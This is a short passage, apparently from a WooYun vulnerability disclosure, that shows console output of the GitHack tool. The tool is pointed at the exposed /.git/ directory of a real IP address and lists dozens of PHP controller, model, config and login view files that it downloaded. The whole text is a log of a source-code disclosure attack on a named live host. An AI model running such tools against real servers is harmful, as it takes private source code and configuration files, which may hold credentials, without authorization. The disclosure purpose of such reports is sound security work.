 F:\收藏的工具\脚本\gitconfig\GitHack-master\GitHack-master>GitHack.py http://119
.254.100.63/.git/
[+] Download and parse index file ...
[OK] .gitignore
[OK] Application/Home/Controller/SysCommonController.class.php
[OK] Application/Home/Common/function.php
[OK] Application/Home/Conf/config.php
[OK] Application/Home/Controller/BaseController.class.php
[OK] Application/Home/Controller/MenuController.class.php
[OK] Application/Home/Controller/QuestionAnswerTimeController.class.php
[OK] Application/Home/Controller/DataController.class.php
[OK] Application/Home/Model/BaseModel.class.php
[OK] Application/Home/Model/CommonConfModel.class.php
[OK] Application/Home/Model/MenuConfModel.class.php
[OK] Application/Home/Model/MenuModel.class.php
[OK] Application/Home/Model/RptCfgMainModel.class.php
[OK] Application/Home/Controller/QuestionAnswerClassifyController.class.php
[OK] Application/Home/Controller/DemoController.class.php
[OK] Application/Home/Controller/IndexController.class.php
[OK] Application/Home/Controller/ChartController.class.php
[OK] Application/Home/Controller/CourseDetailController.class.php
[OK] Application/Home/Controller/SysConfController.class.php
[OK] Application/Home/Model/StatMenuModel.class.php
[OK] Application/Home/View/Data/data_table.html
[OK] Application/Home/View/Data/data_table_def.html
[OK] Application/Home/View/Data/data_table_tnn.html
[OK] Application/Home/View/Data/data_tip.html
[OK] Application/Home/View/Data/main.html
[OK] Application/Home/View/Data/question_answer_time.html
[OK] Application/Home/View/Index/base.html
[OK] Application/Home/View/Index/login.html
[OK] Application/Home/View/Layout/default_base_layout.html
[OK] Application/Home/View/Layout/default_main_layout.html
[OK] Application/Home/View/Menu/comm.html
[OK] Application/Home/Controller/SysColumnController.class.php
[OK] Application/Home/View/Menu/data.html
[OK] Application/Home/Controller/SysMenuController.class.php
[OK] Application/Home/Controller/SysUserGroupController.class.php
[OK] Application/Home/Controller/SysUserController.class.php
[OK] Application/Home/View/Menu/day_new_user_rate.html
[OK] Application/Home/View/Menu/day_page_jump_per.html
[OK] Application/Home/View/Menu/day_user_jump_per.html
www.wooyun.org